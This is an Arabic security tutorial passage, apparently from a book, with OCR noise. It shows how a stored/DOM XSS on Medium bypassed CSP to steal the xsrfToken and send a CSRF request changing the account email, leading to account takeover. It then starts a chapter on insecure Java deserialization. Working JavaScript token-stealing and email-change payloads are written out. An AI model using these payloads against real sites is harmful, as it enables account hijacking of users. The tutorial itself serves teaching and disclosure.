

Done

- التخطي تم عن طریق وجود ال header باللون الاصفر لاحظوا انھ تم استخدام -unsafe inline والتي تسمح لجافا سكربت بالعمل في نفس الصفحة لو كان تم استخدام nonce لكان من الصعب جداً وليس المستحيل جعل الاستغلال يعمل .
	- تجمیع الافكار
	- بعد ان جمعت المعطیات الان لنبدأ بعمل الاستغلال الصحیح وكل فكرة سنقوم بطرح المعطیات وحلھا كما یاتي :



- كتابة الاستغلال
- بعد ان قمنا بجمع المعلومات الان سنستعمل الجافا سكربت لكتابة الإستغلال كاملا
	- : یجب ان نقوم بسرقة ال Token لعمل طلب CSRF لتغیر الایمیل اولا ً
	- ال Token موجود في الصفحة باسم xsrfToken في احدى وسوم السكربات .

#### ثغرة ال CSRF (تكمله...)

Q Search (i) view-source:https://medium.com/@abdullah.test1/script-src-goo-gl-9li8mf-script-img-onerror-myfunction-src C

eam on android":true, "enable post recommend threshold in stream":true, "enable response recommend threshold in stream":true, "po: recommend threshold":2, "google sign in android":true, "enable pile on activity":true, "enable onboarding":true, "enable activity tps://cdn-images-1.medium.com", "ios custom miro url": "https://cdn-images-

1.medium.com", "enable friends recommends plugin":true, "enable most recommended response":true, "no push notification for respon: rue, "receive recommend pushes": true, "receive response pushes": true, "receive highlight pushes": true, "enable ios badge": true, "ena gement notification duration":3, "enable oauth api":true, "enable oauth token self issuance":true, "enable oauth app creation":tru , "use new push notification logic":true, "enable send ios pushes using channel ids":true, "enable user social count healing":true tat total":true, "enable responses stream":true, "enable follow lists from dynamo":true, "track with social id":true, "enable relat bundles strategy tag based":true, "enable hopper for tag based post bundles":true, "enable post bundles strategy author based":tr ollection based":true, "show author writes about":true, "enable profile stream web":true, "top stories experiment source": "topSto: , "add top stories in new home feed": true, "ranked home feed time decay grace period in hour": 168, "ranked home feed time decay ho time decay max units":10, "receive post added to front page activity": true, "enable interest graph provider": true, "enable post : , "enable post feed from followed tags write": true, "can enter payment details": "live", "enable adsnative integration": true, "enab. able web catalog homepage":true, "enable web catalog homepage ts nav":true, "enable welcome onboarding email":true, "browsable st: user in interest graph rank posts":true, "ios small post preview truncation length":5.5, "ios large post preview truncation lengt ers":true, "allow full rss feed for publications":true, "enable onboarding after actions":true, "enable seen bloom filter":true, "< enable rerank under the fold":true, "enable ranked feed survey promo":true, "enable ios textshots":true, "enable textshots v2":tru e, "enable dark sign in modals":true, "enable promoted story above post footer":true, "enable ios personalization promo":true, "ena ustom domain profiles":true, "enable customize slug":true, "enable collection post nav item":true, "enable web bio lockups":true, ' ion post":true, "enable rainbow logo":true}, "xsrfToken": "HZuv9jqWJvnqOOpF", "iosAppId": "828256236", "supportEmail": "yourfriends@me Medium", "fp": {"/img/apple-touch-icon-ipad-retina.png": "https://cdn-static-1.medium.com/ /fp/img/apple-touch-icon-ipad-retina.Al /img/apple-touch-icon-iphone-retina.png":"https://cdn-static-1.medium.com/ /fp/img/apple-touch-icon-iphone-retina.c211N zSkSXP( icon-ipad.png":"https://cdn-static-1.medium.com/ /fp/img/apple-touch-icon-ipad.LSTr 8Uf-3hSd7eDjoW 8g.png","/img/apple-touch-io 1.medium.com/ /fp/img/apple-touch-icon.JWwtHOsKxVkBzoR3FSccjw.png","/img/default-avatar.png":"https://cdn-static-1.medium.com/ u45r44go cf0g.png", "/img/default-preview-image.png": "https://cdn-static-1.medium.com/ /fp/img/default-preview-image.IsBK38jFAJI preview-image-v2.png":"https://cdn-static-1.medium.com/ /fp/img/default-preview-image-v2.MXL-j6S8fTEd8UFP foEEw.png","/img/ema: //cdn-static-1.medium.com/ /fp/img/email/app store badge@2x.8bDQGNMm-Xs7Hz6WA2XquQ.png","/img/email/app-devices@2x.png":"https /email/app-devices@2x.6hgpI423F62SKyT8Lo6dzA.png","/img/email/check1.png":"https://cdn-static-1.medium.com/ /fp/img/email/checl /img/email/check2.png":"https://cdn-static-1.medium.com/ /fp/img/email/check2.GLlNusQmn1hwo9WDN-gE1w.png","/img/email/check3.pr 1.medium.com/ /fp/img/email/check3.7VxOUVMXAVbHRRnzMrJ 5A.png","/img/email/email-logo.png":"https://cdn-static-1.medium.com/ /i logo.x91rxfZYzIT9OJ5-ySD30A.png","/img/email/email-wordmark.png":"https://cdn-static-1.medium.com/ /fp/img/email/email-wordmarl

ثغرة ال CSRF) تكملھ...)

• لذلك سنقوم بعمل دالة تبحث عن ال Token وتخرجھ برسالة alert لنتأكد من العمل قمت ببرمجة الدالة وكالأتي :

```
1 <html>
2 <head>
3 <script>
 4 function myFunction() {
5 var str = document.body.innerHTML;
6 \text{ var } n = str. last IndexOf('xsrfToken');7 var result = str.substring(n + 12);
8 if(result.length > 16){ result = result.substring(0,16);
9 alert('Your token is ' + result);
10}
11 }
12 </script>
13 </head>
14 <br/>body>
15 xsrfToken": "HZuv9jqWJvnq00pF"
16 <img src='x' onerror='myFunction()'>
17 </body>
18 \left\langle/\mathrm{html}\right\rangle
```
ثغرة ال CSRF) تكملھ...)

• ھذا السكربت في ملف html عادي لنجرب اذا كان الكود سیتم تنفیذه لكن سنشرح بعض خصائصھ سیكون سھل الفھم على من یعرف لغة JSحین یتم تنفیذ الكود عن طریق وسم IMG في ONERROR سوف یقوم السكربت بالبحث في نص الصفحة الحالیة على كلمة xsrfToken ویقوم بعدھا بقراءة ما بعد ھذه الكلمة ب12 مرتبة حسب طول الكلمة والفوارز (حتى یتم إظھار ال Token فقط) الى نھایة الصفحة ومن ثم یحسب طول ال Token الذي ھو 16 فیقوم باظھار 16 حرف فقط واھمال الباقي . وبعد تشغیلھ نحصل ع لى :



ثغرة ال CSRF) تكملھ...)

- الإستغلال الأولي یعمل بشكل صحیح الأن لنجربھ في الموقع . ھذا الكود طویل سوف نقوم بعمل قراءة لھاش الصفحة وتحمیلھ علیھ .
	- لنقم بتسیمة الموضوع بالباي لود الأتي لیقوم بقراءة ھاش الصفحة ثم تنفیذ الكود الطویل

1 <script&gt;document.write(decodeURIComponent(window.location.hash));&lt;/script&gt

• سوف یقوم write.document بعمل كتابة للكود الجدید في الصفحة الحالیة ثم یقوم بتعدیل المحتوى من ال encode الخاص بالرابط عن طریق decodeURIComponent لقراءة hash.location.window وھذا ھو ھجوم في DOM based XSS قد شرحناه سابقا فصل سابق . یمكنك الاطلاع علیھ . ً

تغرة ال CSRF (تكمله...)



ثغرة ال CSRF) تكملھ...)

• سیبقى ھذا السكربت مخزن في قواعد البیانات لذلك سیكون XSS stored یقوم بقراءة الرابط في كل مرة بدون الحاجة الى تجدیده .الأن نقوم بتحمیل السكربت على ھاش الصفحة بعد # الرابط كالاتي:

1 https://medium.com/@abdullah.test1/script-src-goo-gl-9li8mf-script-img-onerror-myfun ction-src-x-6c98f1e159ca#<script&gt;function myFunction(){var str = document.bod y.innerHTML; var  $n = str$ .lastIndexOf('xsrfToken'); var result = str.substring( $n + 12$ ); if(result.length > 16) {result = result.substring(0,16); alert(result); }</scr ipt><img src=x onerror="myFunction()"&gt;X

تغرة ال CSRF (تكمله...)

#### • بعد الدخول على الرابط سيتم اظهار ال Token



تغرة ال CSRF (تكمله...)

• ثانياً : الان نقوم بعمل السكربت الذي سيقوم بارسال طلب تغير الايميل مع استخدام ال Token الذي وجده في الصفحة و T 1 <script> function myFunction() { 2 var str = document.body.innerHTML; 3 var n = str.lastIndexOf('xsrfToken'); 4 var result = str.substring( $n = 12$ );

```
5 if(result.length > 16) {result = result.substring(0,16); alert('Your token is ' res
```

```
6 var xhr = new XMLHttpRequest();
```

```
7 xhr.open('PUT', 'https://medium.com/me/email');
```

```
8 xhr.setRequestHeader('Content-Type', 'application/json');
```

```
9 xhr.setRequestHeader('X-XSRF-Token', result);
```

```
10 xhr.onload = function() {
```

```
11 if (xhr.status === 200) {
```

```
12 alert('ok');
```

```
13 \} } } :
```

```
14 xhr.send(JSON.stringify({"email":"abdullah.test1@gmail.com"}));
```

```
15 \langle/script>
```

```
16 \langleimg onerror="myFunction();" src=x>
```
#### • الأن سیقوم ھذا السكربت بعمل طلب PUT لتغیر الایمیل الى com.gmail@1test.abdullah نقوم بوضع السكربت في الھاش بعد الضغط على الرابط سنفتح console المتصفح لنرى اذا تم ارسال الطلب بعد الضغط على الرابط



ثغرة ال CSRF) تكملھ...)

#### • بالفعل تم إرسال طلب الى email/me لتغیر الایمیل وتم الحصول على 200 ok ومعناه ان التغیر قد تم . لنذھب لنرى الایمیل

6:45 PM (13 minutes ago)  $\rightarrow$ 

Medium <noreply@medium.com> to me



We got a note saying you want to change your email address for the @abdullah.test1 account to abdullah.test1@gmail.com.



Or verify using this link: https://medium.com/m/account/confirm/c42776e8f77f

P.S. If you did not make this request, please contact us at yourfriends@medium.com

• تم الحصول على رسالة التغیر بمجرد الدخول وعمل نسیت كلمة المرور سوف نحصل على الحساب بالكامل .

- الاستنتاج
- . ً استعمال nonce في CSP مھم جدا
- یجب وضع تاكید باسورد على تغیر الایمیل لتجنب CSRF

الخلاصة

- حتى لو كان قبلك الف مخترق محترف ممكن بمجرد ان تفكر خارج الصندوق او تجرب اشیاء "منطقیة" سوف تجد الثغرة التي لم یجدھا من ھو افضل منك . بالاضافة الى انھ یجب الانتباه الى كل طلب يتم ارساله واستقباله وتحليله منطقياً ثم تقنياً.
- ویجب ان تعمل باحتراف ولا تغضب في حال سوء فھم او عدم قبول ثغرتك فالقرار الاخیر یعود للفریق وبما ان فریق تویتر محترف تعامل مع المشكلة باحترافیة وشفافیة كاملة.

تم بحمد لله انتهاء الفصل الرابع

# الفصل الخامس ثغرة ال Deserialization Insecure

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### ثغرة ال Deserialization Insecure

- قبل الخوض في تفاصيل هذه الثغرة، نحن بحاجة لفهم مفهومين مُهمّين في لغات البر مجة:
	- Object Serialization •
	- Object Deserialization
		- Object Serialization •
- ھي عملیة تحویل الـ Object إلى Bytes، ومن ثم ھذه الـ Bytes بالإمكان حفظھا في ملف ( أي حفظ الحالة الخاصة بھذا الـ Object (، أو في قاعدة بیانات، أو تمریرھا عبر الشبكة إلى تطبیق آخر بإستخدام أحد بروتوكولات الشبكة
	- Object Deserialization •
- هي العملية العكسية للعملية السابقة، أي لدينا بيانات مُمثلة على شكل Bytes يتم قراءتها من ملف، أو قاعدة بیانات، أو قد یتم استقبالھا عبر الشبكة عن طریق أحد البروتوكولات مثل بروتوكول الـ HTTP ومن ثم یتم تحویل ھذه الـ Bytes إلى صورتھا الأولى الـ Object

• الصورة التالیة تلخص العملیتین:



• ھذا بالنسبة للجانب النظري، نأتي الآن للجانب التطبیقي ونأخذ المثال التالي على ھذین المفھومین في لغة جافا

#### ثغرة ال Deserialization Insecure) تكملھ...) Object Serialization in Java •

- في لغة جافا إذا أردنا تطبيق هذا المفهوم وتحويل الــ Objects إلى Bytes لتُعالج في ؚ<br>ۣ طرف آخر، فیجب علینا عمل implements للـ interface التالي :
	- Serializable •

#### • كما یظھر في الكود التالي، تم تعریف كلاس Item والذي یقوم بعمل implement للـ Serializable) السطر 5)



- الآن بإمكاننا تعریف أي Object من كلاس Item ومن ثم تحویل ھذا الـ Object إلى Bytes stream
- في الكود التالي قمنا بتعریف كلاس Serialize، وفي دالة الـ main قمنا بتعریف Object من كلاس Item) السطر 10 )
- السطر 12 : قمنا بتعریف Object من FileOutputStream لكتابة محتوى الـ 1s) في صورة Bytes (في ملف یسمى ser.data
- السطر 14 : في ھذا السطر قمنا بنداء الدالة writeObject وتم تمریر الـ 1s لھا، ھذه الدالة ستقوم بتحویل الحالة الخاصة بالـ Object إلى Bytes) ھنا تحدث عملیة الـ (Serialization

### ثغرة ال Insecure Deserialization (تكمله...)

```
1//Serialize.java
2 import java.io.\star:
3 class Serialize
 4\{public static void main(String args[])
 -5
 -6
 7
                       \overline{\mathbf{f}}8
                                //Creating the object
 -9
                                Item s1 = new Item(123, "book");
10
                                //Creating stream and writing the object
11
12
